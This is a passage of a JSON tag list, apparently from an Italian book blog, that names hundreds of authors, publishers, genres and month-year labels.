Kasasian"},{"term":"M\/M\/M"},{"term":"Macrina Mirti"},{"term":"Maggie Stiefvater"},{"term":"Marco Erba"},{"term":"Marianna Mineo"},{"term":"Mariella Mogni"},{"term":"Marta Palazzesi"},{"term":"Massimo Della Penna"},{"term":"Melissa Hill"},{"term":"Meriel Fuller"},{"term":"Mhairi McFarlane"},{"term":"Michael Connelly"},{"term":"Michael Murphy"},{"term":"Mondadori Electa"},{"term":"Mondolibri"},{"term":"Natasha Boyd"},{"term":"Natasha Madison"},{"term":"Nativi Digitali Edizioni"},{"term":"Nicole Williams"},{"term":"Novembre 2021"},{"term":"P.D. Singer"},{"term":"Pam Jenoff"},{"term":"Pamela Boiocchi"},{"term":"Pandora"},{"term":"Paolo Cammilli"},{"term":"Paranormal YA"},{"term":"Passion Top Edition"},{"term":"Paula Hawkins"},{"term":"Penny Reid"},{"term":"Pink"},{"term":"Pippa Croft"},{"term":"R. M. Stuart"},{"term":"Rachael Thomas"},{"term":"Rainbow Rowell"},{"term":"Regina Pozzati"},{"term":"Renée Carlino"},{"term":"Riccardo Bruni"},{"term":"Rick R. Reed"},{"term":"River Jaymes"},{"term":"Robert Bryndza"},{"term":"Robert Dugoni"},{"term":"Romanzo Distopico"},{"term":"Runny Magma"},{"term":"Sara Rattaro"},{"term":"Sara Shepard"},{"term":"Sarah Dessen"},{"term":"Sarah Rees Brennan"},{"term":"Scarlett Reese"},{"term":"Scarlett Thomas"},{"term":"Sean Kennedy"},{"term":"Sergio Grea"},{"term":"Settembre 2020"},{"term":"Sophie Pembroke"},{"term":"Soraya Lane"},{"term":"Stefan Ahnhem"},{"term":"Stephanie Perkins"},{"term":"Steve Berry"},{"term":"Storic Adult"},{"term":"Stuart MacBride"},{"term":"Susanna Carr"},{"term":"Susanne Hampton"},{"term":"Sylvain Reynard"},{"term":"TEA"},{"term":"Tahereh Mafi"},{"term":"Tammara Webber"},{"term":"Tara Pammi"},{"term":"Terry Goodkind"},{"term":"Tessa Dare"},{"term":"Thriller Psicologico"},{"term":"Thriller esoterico"},{"term":"Tijan"},{"term":"Trisha Asley"},{"term":"Valeria Corciolani"},{"term":"Vanessa Valentinuzzi"},{"term":"Veronica Deanike"},{"term":"Virginia Rainbow"},{"term":"Wendy Soliman"},{"term":"William Shakespeare"},{"term":"Woman Fiction"},{"term":"Zahra Owens"},{"term":"le gemme"},{"term":"A. E. Wasp"},{"term":"A. Meredith Walters"},{"term":"A.G.Riddle"},{"term":"AE Ryecart"},{"term":"Abigail Gibbs"},{"term":"Abigal Gordon"},{"term":"Addison Moore"},{"term":"Agnès Martin-Lugand"},{"term":"Alessandra Carnevali"},{"term":"Alessia Coppola"},{"term":"Alessia Gazzola"},{"term":"Alessia Litta"},{"term":"Alessia Lo Bianco"},{"term":"Alex Kidwell"},{"term":"Ali Novak"},{"term":"Alice Basso"},{"term":"Allison Casatta"},{"term":"Allison Parr"},{"term":"Amalie Berlin"},{"term":"Amanda Scott"},{"term":"Amazon Encore"},{"term":"Amy Andrews"},{"term":"Amy Talkington"},{"term":"Andrew Peterson"},{"term":"Angela C Ryan"},{"term":"Angela Cutrera"},{"term":"Anita Borriello"},{"term":"Anna Loveangel"},{"term":"Anne Mather"},{"term":"Anne Rainey"},{"term":"Anne Rice"},{"term":"Annie O'Neil"},{"term":"Anordest"},{"term":"Antonella Sacco"},{"term":"April Genevieve Tucholke"},{"term":"Aprilynne Pike"},{"term":"Armando Prieto Perez"},{"term":"Autumn Grey"},{"term":"Ava Dellaira"},{"term":"Axel J. Rose"},{"term":"Ayse Kulin"},{"term":"B.A. Paris"},{"term":"B.G. Thomas"},{"term":"Barbara Taylor Bradford"},{"term":"Barbara Taylor Sissel"},{"term":"Bea Buozzi"},{"term":"Bella Jewel"},{"term":"Blair Holden"},{"term":"Brandon Witt"},{"term":"Brenda Joyce"},{"term":"Butterfly"},{"term":"C. S. Pacat"},{"term":"C.K. Harp"},{"term":"C.L. Parker"},{"term":"Cara Connelly"},{"term":"Carla Neggers"},{"term":"Carol Finch"},{"term":"Caroline Linden"},{"term":"Caroline Roberts"},{"term":"Catherine  Mann"},{"term":"Catherine Ryan Hyde"},{"term":"Cathryn Fox"},{"term":"Cecelia Ahern"},{"term":"Cecilia Randall"},{"term":"Charlie Fletcher"},{"term":"Christie Ridgway"},{"term":"Cicogna"},{"term":"Ciesse"},{"term":"Claire Kingsley"},{"term":"Classic"},{"term":"Concorso Letterario"},{"term":"CreateSpace"},{"term":"Cristina Cassar Scalia"},{"term":"D.W. Marchwell"},{"term":"Dakota Cassidy"},{"term":"Dan Brown"},{"term":"Dani Wade"},{"term":"Daniel Silva"},{"term":"Dark fantasy"},{"term":"Darynda Jones"},{"term":"David Dalglish"},{"term":"David Whitehouse"},{"term":"Deanna Raybourn"},{"term":"Deborah Hale"},{"term":"Devney Perry"},{"term":"Diana Gabaldon"},{"term":"Diane Chamberlain"},{"term":"Diego Ferra"},{"term":"Donna Kauffman"},{"term":"E-lit"},{"term":"Eden Bradley"},{"term":"Eileen Dreyer"},{"term":"Einaudi"},{"term":"Eleanor Herman"},{"term":"Eleonora Carta"},{"term":"Elisa Amoruso"},{"term":"Elisa Trodella"},{"term":"Elisabetta Rossi"},{"term":"Elizabeth Anthony"},{"term":"Elizabeth Lane"},{"term":"Ella Gai"},{"term":"Elle Casey"},{"term":"Emiliano di Meo"},{"term":"Emozione"},{"term":"Eretica Edizioni"},{"term":"Erika Corvo"},{"term":"ErosCultura editore"},{"term":"Estelle Maskame"},{"term":"Ethan Stone"},{"term":"Eva Leigh"},{"term":"Eva Mangas"},{"term":"F.V. Estyer"},{"term":"F\/F"},{"term":"Fabrizio Santi"},{"term":"Febbraio 2013"},{"term":"Federica Alessi"},{"term":"Felice Stevens"},{"term":"Festa della donna"},{"term":"Fleur du Mar"},{"term":"Francesca Borrione"},{"term":"Franco Matteucci"},{"term":"Frank Schätzing"},{"term":"Gabrielle Zevin"},{"term":"Gardner Dozois"},{"term":"Gayle Callen"},{"term":"Georgette Heyer"},{"term":"Gilly MacMillan"},{"term":"Ginny Chiara Viola"},{"term":"Giordana Ungaro"},{"term":"Giugno 2012"},{"term":"Giulia Anna Gallo"},{"term":"Giulia Besa"},{"term":"Giulia Beyman"},{"term":"Giulia Dal Mas"},{"term":"Gothic Romance"},{"term":"Gotico"},{"term":"Grace Burrowes"},{"term":"Greg Iles"},{"term":"HM"},{"term":"Hayley B. James"},{"term":"Heather Burch"},{"term":"Helen Bryan"},{"term":"Helen Kirkman"},{"term":"Helena Huting"},{"term":"Historical Top Edition"},{"term":"HotLit"},{"term":"Huntley Fitzpatrick"},{"term":"I Grandi"},{"term":"Isobel  Starling"},{"term":"J. L. Langley"},{"term":"J.A. Rock"},{"term":"J.K. Rowling"},{"term":"James  Frey"},{"term":"James Dashner"},{"term":"Jane Corry"},{"term":"Jane Costello"},{"term":"Jane Porter"},{"term":"Jane Shemilt"},{"term":"Janelle Denison"},{"term":"Janet MacLeod Trotter"},{"term":"Jason Mott"},{"term":"Jay McLean"},{"term":"Jean-Christophe Grangé"},{"term":"Jennifer Ashley"},{"term":"Jennifer Donnelly"},{"term":"Jennifer Hayward"},{"term":"Jennifer Niven"},{"term":"Jennifer St. Giles"},{"term":"Jenny Blackhurst"},{"term":"Jessica Andersen"},{"term":"Jessica Brockmole"},{"term":"Jessica Park"},{"term":"Jill Cooper"},{"term":"Joanna Wayne"},{"term":"Joe Hill"},{"term":"Johanna Lindsey"},{"term":"John Gwynne"},{"term":"Joya Ryan"},{"term":"Julia Heaberlin"},{"term":"Julia Sykes"},{"term":"Julia Williams"},{"term":"K.J. Charles"},{"term":"KC Burn"},{"term":"Kami Garcia"},{"term":"Kandi Steiner"},{"term":"Karen Booth"},{"term":"Karen Sander"},{"term":"Kat French"},{"term":"Kate Stewart"},{"term":"Kate Walker"},{"term":"Kathie Denosky"},{"term":"Katy Colins"},{"term":"Kelley Armstrong"},{"term":"Kelly Siskind"},{"term":"Kendare Blake"},{"term":"Kendra Elliot"},{"term":"Kerry Lonsdale"},{"term":"Kim Holden"},{"term":"Kristi Gold"},{"term":"L.A. Casey"},{"term":"L.A. Cotton"},{"term":"La vie en Rose"},{"term":"Laura Florand"},{"term":"Laura Mercuri"},{"term":"Lauren Dane"},{"term":"Lauren Myracle"},{"term":"Lavinia Kent"},{"term":"Leah Weston"},{"term":"Leonardo Patrignani"},{"term":"Lesley Lokko"},{"term":"Leylah Attar"},{"term":"Linda Goodnight"},{"term":"Lindsey Kelk"},{"term":"Lisa Henry"},{"term":"Logan Belle"},{"term":"Loredana Frescura"},{"term":"Loreto M. Crisci"},{"term":"Loretta Tarducci"},{"term":"Loribelle Hunt"},{"term":"Lou Watton"},{"term":"Louisa George"},{"term":"Lucy Ellis"},{"term":"Lucy Holliday"},{"term":"Lucy Monroe"},{"term":"Luigi Ballerini"},{"term":"Lynne Marshall"},{"term":"M.A. Church"},{"term":"M.J. Arlidge"},{"term":"Madeleine Wickham"},{"term":"Margaret Mikki"},{"term":"Maria V. Snyder"},{"term":"Marianne Kavanagh"},{"term":"Mario Mazzanti"},{"term":"Maris Black"},{"term":"Marissa Meyer"},{"term":"Mark Edwards"},{"term":"Marsilio"},{"term":"Mary Brendan"},{"term":"Mary Durante"},{"term":"Mary McNear"},{"term":"Mary Wine"},{"term":"Marzo 2020"},{"term":"Meghan March"},{"term":"Mel Sherratt"},{"term":"Melanie Raabe"},{"term":"Melissa Landers"},{"term":"Meredith Duran"},{"term":"Meredith Webber"},{"term":"Mia Asher"},{"term":"Michelle Gable"},{"term":"Mikaela Bley"},{"term":"Miranda Dickinson"},{"term":"Miranda Lee"},{"term":"Mona Kasten"},{"term":"Morgan Cavendish"},{"term":"Morgan Matson"},{"term":"Morgan Rhodes"},{"term":"Morticia Knight"},{"term":"Mystery Romance"},{"term":"N.M. Catalano"},{"term":"Nancy Warren"},{"term":"Narrativa Straniera"},{"term":"Natale"},{"term":"Nicola Yoon"},{"term":"Nicole Locke"},{"term":"Nils Johnson- Shelton"},{"term":"Noelle August"},{"term":"Nora Cocian"},{"term":"Ornella Calcagnile"},{"term":"Paige Harbison"},{"term":"Panesi Edizioni"},{"term":"Paola Zannoner"},{"term":"Patrick Ness"},{"term":"Patrizia Crespi"},{"term":"Paullina Simons"},{"term":"Piemme voci"},{"term":"Pierce Brown"},{"term":"Raccolta"},{"term":"Rachel Bailey"},{"term":"Rain Carrington"},{"term":"Reese Ryan"},{"term":"Regina Kyle"},{"term":"Review Tour"},{"term":"Rick Yancey"},{"term":"Rizzoli Narrativa"},{"term":"Robert Galbraith"},{"term":"Roberta Marasco"},{"term":"Robin Gianna"},{"term":"Robin Wasserman"},{"term":"Robyn Grady"},{"term":"Rosa Ventrella"},{"term":"Rosamund Hodge"},{"term":"Rosie Blake"},{"term":"Ruth Langan"},{"term":"Ruth Ware"},{"term":"S.E. Harmon"},{"term":"S.K.Treymane"},{"term":"SEM Libri"},{"term":"Sabaa Tahir"},{"term":"Sabina Di Gangi"},{"term":"Sabrynex"},{"term":"Safarà Editore"},{"term":"Salla Simukka"},{"term":"Sally Green"},{"term":"Salvo Toscano"},{"term":"Sarah M. Anderson"},{"term":"Scarlet Blackwell"},{"term":"Sherry Thomas"},{"term":"Shiloh Walker"},{"term":"Shira Athony"},{"term":"Silvia Ami"},{"term":"Silvia Devitofrancesco"},{"term":"Silvia Mango"},{"term":"Simona Fagiolini"},{"term":"Simone Laudiero"},{"term":"Sonzogno"},{"term":"Sophie Jordan"},{"term":"Sophie Littlefield"},{"term":"Staci Hart"},{"term":"Stella Knightley"},{"term":"Storia"},{"term":"Susan Andersen"},{"term":"Susan Crawford"},{"term":"Susanna Casciani"},{"term":"Suzanne Enoch"},{"term":"Sylvia Kant"},{"term":"T.A. McKay"},{"term":"TM Smith"},{"term":"Tasha Alexander"},{"term":"Tecno-Thriller"},{"term":"Teresa Medeiros"},{"term":"Teresa Southwick"},{"term":"Tif Extra"},{"term":"Tori Carrington"},{"term":"Traci Chee"},{"term":"Tracy Brogan"},{"term":"Traduttori"},{"term":"Trish Wylie"},{"term":"Tyler King"},{"term":"Umoristico"},{"term":"Unni Lindell"},{"term":"Valentina D'Urbano"},{"term":"Valeria Angela Conti"},{"term":"Valeria Marasco"},{"term":"Vanessa Di Lena"},{"term":"Veronica Scalmazzi"},{"term":"Victoria Aveyard"},{"term":"Victoria Dahl"},{"term":"Vito Bruschini"},{"term":"Wilbur Smith"},{"term":"Ylenia Luciani"},{"term":"2016"},{"term":"A.B. Gayle"},{"term":"A.J. Banner"},{"term":"A.M. Sexton"},{"term":"Adele Ross"},{"term":"Adi Alsaid"},{"term":"Aimee Nicole Walker"},{"term":"Aislinn"},{"term":"Alcheringa"},{"term":"Alessandra Angelini"},{"term":"Alessia Esse"},{"term":"Alessia Garbo"},{"term":"Alex Connor"},{"term":"Alex Marwood"},{"term":"Alexander McCall Smith"},{"term":"Alexis Ann Flower"},{"term":"Alina Bronsky"},{"term":"Alison G. Bailey"},{"term":"Alyson Noël"},{"term":"Amanda Hampson"},{"term":"Amanda Prowse"},{"term":"Amber McKenzie"},{"term":"Amelie Berlin"},{"term":"Amie Kaufman"},{"term":"Amy Engel"},{"term":"Amy Ewing"},{"term":"Amy Plum"},{"term":"Amy Reichert"},{"term":"Andie Brock"},{"term":"Andrea Dilorenzo"},{"term":"Andrea Frediani"},{"term":"Andrea Portes"},{"term":"Andrea Vitali"},{"term":"Andrew Clover"},{"term":"Angela Graham"},{"term":"Angélique Barbérat"},{"term":"Anika Perry"},{"term":"Ann Brashares"},{"term":"Ann Cleeves"},{"term":"Ann Hood"},{"term":"Ann O'Loughlin"},{"term":"Anna Bell"},{"term":"Anna Cleary"},{"term":"Anna De Lorenzo"},{"term":"Anna DePalo"},{"term":"Anna Ekberg"},{"term":"Anna Joy French"},{"term":"Anna Lyndsey"},{"term":"Anna Nicoletto"},{"term":"Anna Zaires"},{"term":"Annabella Michaels"},{"term":"Annarita Petrino"},{"term":"Anne Aguirre"},{"term":"Anne Gracie"},{"term":"Anne Louise Rachelle"},{"term":"Annie Claydon"},{"term":"Annie Gracie"},{"term":"Annmarie McKenna"},{"term":"Anobii"},{"term":"Anthony Doerr"},{"term":"Anthony Ryan"},{"term":"Antonella Arietano"},{"term":"Antonella Maggio"},{"term":"Anyta Sunday"},{"term":"Aprile 2013"},{"term":"Aprile 2021"},{"term":"Argeta Brozi"},{"term":"Ari McKay"},{"term":"Arno Strobel"},{"term":"Attimi Infiniti"},{"term":"Autumn Saper"},{"term":"Avid Press"},{"term":"BJ Harvey"},{"term":"Barbara Daly"},{"term":"Barbara Delinsky"},{"term":"Barbara Graneris"},{"term":"Barbara Hannay"},{"term":"Barbara McMahon"},{"term":"Barbara Schaer"},{"term":"Baxter"},{"term":"Belinda Laj"},{"term":"Bella Frances"},{"term":"Belle De La Nuit"},{"term":"Benjamin Monferat"},{"term":"Bethany Chase"},{"term":"Bethany Neal"},{"term":"Bianca Leoni Capello"},{"term":"Blake Crouch"},{"term":"Blmorticia"},{"term":"Brandon Sanderson"},{"term":"Brenda Novak"},{"term":"Brian Freeman"},{"term":"Brian McGilloway"},{"term":"Bronwyn Stuart"},{"term":"Brunonia Barry"},{"term":"C.Rimmer"},{"term":"CJ Roberts"},{"term":"Candace Bushnell"},{"term":"Carian Cole"},{"term":"Carla Buckley"},{"term":"Carlo F. De Filippis"},{"term":"Carly Phillips"},{"term":"Carmela Scotti"},{"term":"Caroline Bernard"},{"term":"Caroline Burnes"},{"term":"Carolyn Jewel"},{"term":"Carrie Elks"},{"term":"Cassandra Green"},{"term":"Catherine Coulter"},{"term":"Catherine March"},{"term":"Catherine Rider"},{"term":"Cathy Gillen Thacker"},{"term":"Cecilia Ekbäck"},{"term":"Cecilia Grant"},{"term":"Cecilia Ryan"},{"term":"Cecy Robson"},{"term":"Charles Martin"},{"term":"Charlotte Lucas"},{"term":"Charlotte Phillips"},{"term":"Chelle Bliss"},{"term":"Chelsey Philpot"},{"term":"Cheryl Strayed"},{"term":"Chiara Francini"},{"term":"Chiara Gamberale"},{"term":"Chiara Marchelli"},{"term":"Chris Weitz"},{"term":"Christi Daugherty"},{"term":"Christian Jacq"},{"term":"Christina Dodd"},{"term":"Christine D'Abo"},{"term":"Christine Rimmer"},{"term":"Christy McKellen"},{"term":"Claire Ashby"},{"term":"Claire Bizet"},{"term":"Claire Kendal"},{"term":"Clare London"},{"term":"Clare Mackintosh"},{"term":"Clive Cussler"},{"term":"Clélie Avit"},{"term":"Compagnia Editoriale Aliberti"},{"term":"Cora Reilly"},{"term":"Cornelia Funke"},{"term":"Crime"},{"term":"Cristina Obber"},{"term":"Cristina Vichi"},{"term":"Cristina Zavettieri"},{"term":"Cronaca"},{"term":"Cynthia Ellingsen"},{"term":"D.Palmer"},{"term":"Daisy Prescott"},{"term":"Damien Boyd"},{"term":"Dana Reinhardt"},{"term":"Daniela Azzone"},{"term":"Daniela Grandi"},{"term":"Daniela Ruggero"},{"term":"Dante B"},{"term":"Dario Correnti"},{"term":"David Bell"},{"term":"David Ebershoff"},{"term":"David Levithan"},{"term":"David Mars"},{"term":"Davide Mosca"},{"term":"Davidson King"},{"term":"Dawn Blackridge"},{"term":"Day Leclaire"},{"term":"Deanike"},{"term":"Debbi Rawlins"},{"term":"Deborah Begali"},{"term":"Deborah Meyler"},{"term":"Debra Anastasia"},{"term":"Denise Aronica"},{"term":"Dennis Lehane"},{"term":"Diana Lama"},{"term":"Diletta Brizzi"},{"term":"Donatella Perullo"},{"term":"Donato Carrisi"},{"term":"Donna Mabry"},{"term":"Doris J. Lorenz"},{"term":"Dot Hutchison"},{"term":"E.Richards"},{"term":"E.S. Carter"},{"term":"Edizioni Anordest"},{"term":"Edizioni Il Papavero"},{"term":"Edizioni Smasher"},{"term":"Eilan Moon"},{"term":"Eleanor Webster"},{"term":"Eleonora Gaggero"},{"term":"Elisa Gentile"},{"term":"Elisabeth Hobbes"},{"term":"Elisabeth Naughton"},{"term":"Elisabetta Modena"},{"term":"Elizabeth May"},{"term":"Elizabeth Rolls"},{"term":"Ella Carey"},{"term":"Ella Maise"},{"term":"Ella S. Bennet"},{"term":"Elle Eloise"},{"term":"Ellen Berry"},{"term":"Ellie Cahill"},{"term":"Ellie Darkins"},{"term":"Emilia Marasco"},{"term":"Emilio Martini"},{"term":"Emily Bleeker"},{"term":"Emily Brontë"},{"term":"Emily Dubberley"},{"term":"Emily Lockhart"},{"term":"Emma Altieri"},{"term":"Emma Bianchi"},{"term":"Emma Darcy"},{"term":"Emmanuelle Dyson"},{"term":"Enrica Tesio"},{"term":"Enrico Galiano"},{"term":"Epic Fantasy YA"},{"term":"Eric Giacometti"},{"term":"Eric Rickstad"},{"term":"Erica Splindler"},{"term":"Erika Favaro"},{"term":"Erin Brady"},{"term":"Erotic Noir"},{"term":"Estelle Laure"},{"term":"Eve Berlin"},{"term":"Evelyn Storm"},{"term":"Extra"},{"term":"F\/M"},{"term":"FHHChallenge"},{"term":"Fabiola Danese"},{"term":"Faith Gibson"},{"term":"Fannucci Editore"},{"term":"Fantascienza cristiana"},{"term":"Fantasy epico"},{"term":"Fantasy per ragazzi"},{"term":"Faye Kellerman"},{"term":"Febbraio 2011"},{"term":"Federica Gnomo Twins"},{"term":"Federica Leva"},{"term":"Federico Inverni"},{"term":"Federico Negri"},{"term":"Felicia Watson"},{"term":"Ferrarella"},{"term":"Fioly Bocca"},{"term":"Fiona Lowe"},{"term":"Flaminia P. Mancinelli"},{"term":"Flavia Cocchi"},{"term":"Frances Whiting"},{"term":"Francesca Baldacci"},{"term":"Francesca Barra"},{"term":"Francesca Di Raimondo"},{"term":"Francesca Rossini"},{"term":"G.A. Hauser"},{"term":"G.L. Barone"},{"term":"G.N.Chevalier"},{"term":"Gail Whitiker"},{"term":"Garrett Leigh"},{"term":"Gemma Townley"},{"term":"Georgina Devon"},{"term":"Giampaolo Morelli"},{"term":"Gianluca Morozzi"},{"term":"Gianluca Turconi"},{"term":"Ginger Scott"},{"term":"Ginn Hale"},{"term":"Giordano Alfonso Ricci"},{"term":"Giorgia Cates"},{"term":"Giovanna Mazzilli"},{"term":"Giselle Ellis"},{"term":"Giuditta Ross"},{"term":"Giugno 2022"},{"term":"Giulia Amaranto"},{"term":"Giulia Dell'Uomo"},{"term":"Giulia Rizzi"},{"term":"Gotens"},{"term":"Grazia Cioce"},{"term":"Gruppo Armando Curcio Editore"},{"term":"Guanda"},{"term":"H.J. Holt"},{"term":"Heather MacAllister"},{"term":"Heidi Rice"},{"term":"Helas Maur"},{"term":"Helen Bianchin"},{"term":"Helen Brooks"},{"term":"Helen Fielding"},{"term":"Hellen Pollard"},{"term":"Horror - Gotica"},{"term":"Hot Regency"},{"term":"Hot Secrets"},{"term":"Humor"},{"term":"I.M. Another"},{"term":"Ilaria Palmosi"},{"term":"Ilenia Provenzi"},{"term":"Indigo Project"},{"term":"Introvabili"},{"term":"Irene Pecikar"},{"term":"Irene Vanni"},{"term":"Isabel C. Alley"},{"term":"Isabella Fracon"},{"term":"Island Tales Press"},{"term":"J. A. Redmerski"},{"term":"J. Daniels"},{"term":"J. P. Barnaby"},{"term":"J.C. Reed"},{"term":"J.C.Casalini"},{"term":"J.D. Horn"},{"term":"J.D. Robb"},{"term":"J.H. Knight"},{"term":"J.S. Finley"},{"term":"J.S.Cooper"},{"term":"Jacqueline Navin"},{"term":"Jacques Ravenne"},{"term":"Jacquie D'Alessandro"},{"term":"James Douglas"},{"term":"James Swallow"},{"term":"Jamie Denton"},{"term":"Jamie Fessenden"},{"term":"Jamie Sobrato"},{"term":"Jan Moran"},{"term":"Jane Lythell"},{"term":"Jane Seville"},{"term":"Janeth G.S."},{"term":"Janette Kenny"},{"term":"Janey Chapel"},{"term":"Janice Lynn"},{"term":"Jasmine Warga"},{"term":"Jason Matthews"},{"term":"Jason Segel"},{"term":"Jay Bell"},{"term":"Jay Kirkpatrick"},{"term":"Jay Kristoff"},{"term":"Jean C. Joachim"},{"term":"Jeanne Ryan"},{"term":"Jen Klein"},{"term":"Jennie Adams"},{"term":"Jennie Lucas"},{"term":"Jennifer E. Smith"},{"term":"Jennifer McQuiston"},{"term":"Jennifer Queen"},{"term":"Jennifer Sage."},{"term":"Jennifer Taylor"},{"term":"Jenny Colgan"},{"term":"Jessica Brody."},{"term":"Jessica Spotswood"},{"term":"Jessica Tom"},{"term":"Jewel E. Ann"},{"term":"Jill Ciment"},{"term":"Jimmy Rice"},{"term":"Jio Sarah"},{"term":"Jo Jakeman"},{"term":"Jo Nesbo"},{"term":"Joanna Barnard"},{"term":"Joanna Neil"},{"term":"John Simpson"},{"term":"John Verdon"},{"term":"John le Carré"},{"term":"Joseph Delaney"},{"term":"José Rodrigues dos Santos"},{"term":"Joyce Maynard"},{"term":"Jule McBride"},{"term":"Jules Stanbridge"},{"term":"Jules Verne"},{"term":"Julie Buxbaum"},{"term":"Julie Cohen"},{"term":"Julie Lawson Timmer"},{"term":"Julie Murphy"},{"term":"Julie Plec"},{"term":"Juliette Sobanet"},{"term":"K.A. Mitchell"},{"term":"K.C. Lynn"},{"term":"K.M. Neuhold"},{"term":"KA Merikan"},{"term":"Kade Boehme"},{"term":"Kahlen Aymes"},{"term":"Kait Ballenger"},{"term":"Karen Anders"},{"term":"Karen Kingsbury"},{"term":"Karen Rinaldi"},{"term":"Karen Viggers"},{"term":"Karin Baine"},{"term":"Karin Tabke"},{"term":"Kass Morgan"},{"term":"Kate Aaron"},{"term":"Kate Atkinson"},{"term":"Kate Forster"},{"term":"Kate Hoffman"},{"term":"Kate McMurray"},{"term":"Kate Meader"},{"term":"Katharina Hagena"},{"term":"Katharine McGee"},{"term":"Katherine Rundell"},{"term":"Katie Khan"},{"term":"Katja Millay"},{"term":"Katrina Cudmore"},{"term":"Kayla Perrin"},{"term":"Keihra Palevi"},{"term":"Ken Follett"},{"term":"Kennedy Ryan"},{"term":"Kevin Brooks"},{"term":"Kevin Kwan"},{"term":"Kim Van Alkemade"},{"term":"Kimberly Lang"},{"term":"Kimberly McCreight"},{"term":"Kirsten Miller"},{"term":"Kris Kennedy"},{"term":"Kristin Harmel"},{"term":"Kylie Brant"},{"term":"L.E. Bross"},{"term":"L.J.Sellers"},{"term":"L.K. Hamilton"},{"term":"LGBTQ"},{"term":"La Ponga Edizioni"},{"term":"Laini Taylor"},{"term":"Lara Temple"},{"term":"Lars Kepler"},{"term":"Laura Kinsale"},{"term":"Laura Madeleine"},{"term":"Laura Tait"},{"term":"Laura Wiess"},{"term":"Laurelin McGee"},{"term":"Lauren Graham"},{"term":"Lauren Royal"},{"term":"Lauren Weisberger"},{"term":"Laurie Benson"},{"term":"Laurie Halse Anderson"},{"term":"Lavinia Brilli"},{"term":"Leah Fleming"},{"term":"Leah Konen"},{"term":"Legal Thriller"},{"term":"Leigh Bardugo"},{"term":"Leigh Lora"},{"term":"Leila Sales"},{"term":"Lena Manta"},{"term":"Leone"},{"term":"Lesley Truffle"},{"term":"Letizia Loi"},{"term":"Letizia Triches"},{"term":"Lewis Carroll"},{"term":"Lexa Hillyer"},{"term":"Liane Moriarty"},{"term":"Lidia Di Simone"},{"term":"Liliana Marchesi"},{"term":"Linda Castillo"},{"term":"Linda Ferrer"},{"term":"Linda Howard"},{"term":"Lisa Genova"},{"term":"Lisa Lorenzi"},{"term":"Lisa Stromme"},{"term":"Lisetta Renzi"},{"term":"Little Redbird"},{"term":"Livio Gambarini"},{"term":"Liz Fielding"},{"term":"Liz Trenow"},{"term":"Lois Lowry"},{"term":"Lorena Bianchi"},{"term":"Lorenza Bernardi"},{"term":"Lorenzo Beccati"},{"term":"Lorenzo Visconti"},{"term":"Lori Borrill"},{"term":"Louise Bay"},{"term":"Luca Centi"},{"term":"Luca Guardabascio"},{"term":"Lucia Cantoni"},{"term":"Lucia Squitieri"},{"term":"Lucie Whitehouse"},{"term":"Lucinda Brant"},{"term":"Lucy Ashford"},{"term":"Lucy Clark"},{"term":"Lucy Ryder"},{"term":"Luglio 2020"},{"term":"Luglio 2021"},{"term":"Luisa D."},{"term":"Luisa Scrofani"},{"term":"M.A.Monroe"},{"term":"M.D. Grimm"},{"term":"M.G. Reyes"},{"term":"M.J. Rose"},{"term":"M.P.Black"},{"term":"M.R. Carey"},{"term":"Maddalena Cafaro"},{"term":"Maggie Cox"},{"term":"Maggie Robinson"},{"term":"Maggio 2021"},{"term":"Mandi Beck"},{"term":"Mandy Baggot"},{"term":"Marc Levy"},{"term":"Marci Lyn Curtis"},{"term":"Marco Buticchi"},{"term":"Marco Del Bucchia Editore"},{"term":"Marco Tomatis"},{"term":"Margaret Mallory"},{"term":"Margherita De Bac"},{"term":"Margo Maguire"},{"term":"Margot Lee Shetterly"},{"term":"Maria Claudia Sarritzu"},{"term":"Maria Venturi"},{"term":"Marian Izaguirre"},{"term":"Mariana Zapata"},{"term":"Marie Albes"},{"term":"Mark Lawrence"},{"term":"Markus Zusak"},{"term":"Martin Milk"},{"term":"Martin Rua"},{"term":"Mary Simses"},{"term":"Marzo 2022"},{"term":"Mathias P. Sagan"},{"term":"Matteo Di Giulio"},{"term":"Matthew Crow"},{"term":"Max Monroe"},{"term":"Max Vos"},{"term":"Max Walker"},{"term":"Meg Donohue"},{"term":"Megan Frampton"},{"term":"Melanie Harlow"},{"term":"Melissa Grey"},{"term":"Melody Anne"},{"term":"Mercedes Pinto Maldonado"},{"term":"Mezzotints Ebook"},{"term":"Mia Marlowe"},{"term":"Mia Valenti"},{"term":"Micheal Connelly"},{"term":"Michele Hauf"},{"term":"Michelle Rowen"},{"term":"Michelle Smart"},{"term":"Mila Gray"},{"term":"Milena Edizioni"},{"term":"Miriam Ghezzi"},{"term":"Miti"},{"term":"Monica Brizzi"},{"term":"Monica Burns"},{"term":"Moriah McStay"},{"term":"Music Romance"},{"term":"N.J. Lysk"},{"term":"NIck Alexander"},{"term":"Nadia Marks"},{"term":"Nancy Naigle"},{"term":"Nancy Robards Thompson"},{"term":"Natascia Lucchetti"},{"term":"Natascia Luchetti"},{"term":"Natasha Preston"},{"term":"Nathalie Anderson"},{"term":"Nerea Riesco"},{"term":"Niccolò Machiavelli"},{"term":"Nicola Doherty"},{"term":"Nicola Verde"},{"term":"Nicole Jordan"},{"term":"Nicole Milton"},{"term":"Nikka Michaels"},{"term":"Nikki Owen"},{"term":"Nina George"},{"term":"Nina Harrington"},{"term":"Nina Levine"},{"term":"Nykyo"},{"term":"Olivia Dade"},{"term":"Ophiere"},{"term":"Ottobre 2020"},{"term":"P.C. Cast"},{"term":"P.Jordan"},{"term":"Pamela Redmond Satran"},{"term":"Paola Barbato"},{"term":"Paola Velo"},{"term":"Paolo Roversi"},{"term":"Parigi\u0026Sozzi"},{"term":"Patricia Cornwell"},{"term":"Patricia Frances Rowell"},{"term":"Patricia Gaffney"},{"term":"Patricia Ryan"},{"term":"Patrick Lee"},{"term":"Patrizia Emilitri"},{"term":"Paul Pilkington"},{"term":"Paula Quinn"},{"term":"Pellegrino Dormiente"},{"term":"Philip Reeve"},{"term":"Piergiorgio Di Cara"},{"term":"R. Cooper"},{"term":"R.S.Grey"},{"term":"Rachel Joyce"},{"term":"Rachel McIntyre"},{"term":"Raffaella Fenoglio"},{"term":"Ragazzi"},{"term":"Raye Morgan"},{"term":"Remmy Duchene"},{"term":"Riley Hart"},{"term":"Rinda Elliott"},{"term":"Rita Carla Francesca Monticelli"},{"term":"Roan Parrish"},{"term":"Robert Harris"},{"term":"Robin Daniels"},{"term":"Robin Saxon"},{"term":"Robin York"},{"term":"Rocco Papa"},{"term":"Roisin Meaney"},{"term":"Romance drammatico"},{"term":"Romanzo fiabesco"},{"term":"Romanzo 